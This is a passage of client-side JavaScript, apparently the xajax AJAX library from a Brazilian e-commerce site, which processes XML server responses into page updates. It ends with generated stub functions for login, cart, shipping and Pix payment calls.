r=this.getRequestObject();r.open(xajaxRequestType==0?"GET":"POST",uri,true);if(xajaxRequestType==1){try{r.setRequestHeader("Method","POST "+uri+" HTTP/1.1");r.setRequestHeader("Content-Type","application/x-www-form-urlencoded");}
catch(e){alert("Your browser does not appear to  support asynchronous requests using POST.");return false;}
}
r.onreadystatechange=function(){if(r.readyState!=4)
return;if(r.status==200){var data=r.responseXML;if(data)
xajax.processResponse(data);}
}
r.send(postData);delete r;return true;}
this.willChange=function(element,attribute,newData){var oldData;if(attribute=="innerHTML"){tmpXajax=this.$(this.workId);if(tmpXajax==null){tmpXajax=document.createElement("div");tmpXajax.setAttribute('id',this.workId);tmpXajax.style.display="none";tmpXajax.style.visibility="hidden";document.body.appendChild(tmpXajax);}
tmpXajax.innerHTML=newData;newData=tmpXajax.innerHTML;}
eval("oldData=document.getElementById('"+element+"')."+attribute);if(newData!=oldData)
return true;return false;}
this.processResponse=function(xml){var tmpXajax=null;xml=xml.documentElement;for(i=0;i<xml.childNodes.length;i++){if(xml.childNodes[i].nodeName=="alert"){if(xml.childNodes[i].firstChild)
alert(xml.childNodes[i].firstChild.nodeValue);}
if(xml.childNodes[i].nodeName=="jscript"){if(xml.childNodes[i].firstChild)
eval(xml.childNodes[i].firstChild.nodeValue);}
if(xml.childNodes[i].nodeName=="update"){var action;var element;var attribute;var search;var data;var type;var objElement;for(j=0;j<xml.childNodes[i].attributes.length;j++){if(xml.childNodes[i].attributes[j].name=="action"){action=xml.childNodes[i].attributes[j].value;}
}
var node=xml.childNodes[i];for(j=0;j<node.childNodes.length;j++){if(node.childNodes[j].nodeName=="target"){for(k=0;k<node.childNodes[j].attributes.length;k++){if(node.childNodes[j].attributes[k].name=="attribute"){attribute=node.childNodes[j].attributes[k].value;}
}
element=node.childNodes[j].firstChild.nodeValue;}
if(node.childNodes[j].nodeName=="search"){if(node.childNodes[j].firstChild)
search=node.childNodes[j].firstChild.nodeValue;else
search="";}
if(node.childNodes[j].nodeName=="data"){if(node.childNodes[j].firstChild)
data=node.childNodes[j].firstChild.nodeValue;else
data="";}
if(node.childNodes[j].nodeName=="type"){if(node.childNodes[j].firstChild)
type=node.childNodes[j].firstChild.nodeValue;else
type="";}
}
if(action=="assign"){if(this.willChange(element,attribute,data)){eval("document.getElementById('"+element+"')."+attribute+"=data;");}
}
if(action=="append")
eval("document.getElementById('"+element+"')."+attribute+"+=data;");if(action=="prepend")
eval("document.getElementById('"+element+"')."+attribute+"=data+document.getElementById('"+element+"')."+attribute);if(action=="replace"){eval("var v=document.getElementById('"+element+"')."+attribute);var v2=v.indexOf(search)==-1?v:"";while(v.indexOf(search)>-1){x=v.indexOf(search)+search.length+1;v2+=v.substr(0,x).replace(search,data);v=v.substr(x,v.length-x);}
if(this.willChange(element,attribute,v2))
eval('document.getElementById("'+element+'").'+attribute+'=v2;');}
if(action=="clear")
eval("document.getElementById('"+element+"')."+attribute+"='';");if(action=="remove"){objElement=this.$(element);if(objElement.parentNode&&objElement.parentNode.removeChild){objElement.parentNode.removeChild(objElement);}
}
if(action=="create"){var objParent=this.$(element);objElement=document.createElement(attribute);objElement.setAttribute('id',data);if(type&&type!='')
objElement.setAttribute('type',type);objParent.appendChild(objElement);if(objParent.tagName=="FORM"){}
}
}
}
document.body.style.cursor='default';}
}
var xajax=new Xajax();function xajax_enviarSenha(){xajax.call("enviarSenha",arguments,1);}
function xajax_enviarEmailConfirmacao(){xajax.call("enviarEmailConfirmacao",arguments,1);}
function xajax_enviarFormContato(){xajax.call("enviarFormContato",arguments,1);}
function xajax_filtracidade(){xajax.call("filtracidade",arguments,1);}
function xajax_filtracep(){xajax.call("filtracep",arguments,1);}
function xajax_carrega_cnpj(){xajax.call("carrega_cnpj",arguments,1);}
function xajax_carrega_cep(){xajax.call("carrega_cep",arguments,1);}
function xajax_carrega_cidade(){xajax.call("carrega_cidade",arguments,1);}
function xajax_gravaNewsletter(){xajax.call("gravaNewsletter",arguments,1);}
function xajax_gravaNewsletterPoupup(){xajax.call("gravaNewsletterPoupup",arguments,1);}
function xajax_gravaPesquisa(){xajax.call("gravaPesquisa",arguments,1);}
function xajax_calcularFreteProduto(){xajax.call("calcularFreteProduto",arguments,1);}
function xajax_calcularFreteCarrinho(){xajax.call("calcularFreteCarrinho",arguments,1);}
function xajax_calcularFreteFinal(){xajax.call("calcularFreteFinal",arguments,1);}
function xajax_gravaPedido(){xajax.call("gravaPedido",arguments,1);}
function xajax_pagarPedido(){xajax.call("pagarPedido",arguments,1);}
function xajax_conferePix(){xajax.call("conferePix",arguments,1);}
function xajax_pagarPix(){xajax.call("pagarPix",arguments,1);}
function xajax_addCarrinhoProduto(){xajax.call("addCarrinhoProduto",arguments,1);}
function xajax_addCarrinhoCompreJunto(){xajax.call("addCarrinhoCompreJunto",arguments,1);}
function xajax_addCarrinhoQtde(){xajax.call("addCarrinhoQtde",arguments,1);}
function xajax_removeCarrinho(){xajax.call("removeCarrinho",arguments,1);}
function xajax_addCupom(){xajax.call("addCupom",arguments,1);}
function xajax_removeCupom(){xajax.call("removeCupom",arguments,1);}
function xajax_gravarAvaliacaoProduto(){xajax.call("gravarAvaliacaoProduto",arguments,1);}
function xajax_login(){xajax.call("login",arguments,1);}
function xajax_loginCadastro(){xajax.call("loginCadastro",arguments,1);}
function xajax_loginFacebook(){xajax.call("loginFacebook",arguments,1);}
function xajax_loginGoogle(){xajax.call("loginGoogle",arguments,1);}
function xajax_logout(){xajax.call("logout",arguments,1);}
function xajax_cadastro_novo(){xajax.call("cadastro_novo",arguments,1);}
function xajax_atualiza_cliente_cadastro(){xajax.call("atualiza_cliente_cadastro",arguments,1);}
function xajax_alterar_cliente_email(){xajax.call("alterar_cliente_email",arguments,1);}
function xajax_grava_email_cliente(){xajax.call("grava_email_cliente",arguments,1);}
function xajax_alterar_cliente_senha(){xajax.call("alterar_cliente_senha",arguments,1);}
function xajax_grava_senha_cliente(){xajax.call("grava_senha_cliente",arguments,1);}
function xajax_atualiza_cliente_endereco(){xajax.call("atualiza_cliente_endereco",arguments,1);}
function xajax_grava_senha_admin(){xajax.call("grava_senha_admin",arguments,1);}
function xajax_enviarOrcamento(){xajax.call("enviarOrcamento",arguments,1);}
function xajax_gravarAviseme(){xajax.call("gravarAviseme",arguments,1);}
function xajax_limparCarrinho(){xajax.call("limparCarrinho",arguments,1);}
function xajax_avisocookie(){xajax.call("avisocookie",arguments,1);}
function xajax_carregaAvaliacaoFotos(){xajax.call("carregaAvaliacaoFotos",arguments,1);}
function xajax_removeAvaliacaoFoto(){xajax.call("removeAvaliacaoFoto",arguments,1);}
function xajax_gravarAvaliacao(){xajax.call("gravarAvaliacao",arguments,1);}
function xajax_revisarProduto(){xajax.call("revisarProduto",arguments,1);}
function xajax_atualizarProdutoPluggto(){xajax.call("atualizarProdutoPluggto",arguments,1);}
function xajax_revisarGrupo(){xajax.call("revisarGrupo",arguments,1);}
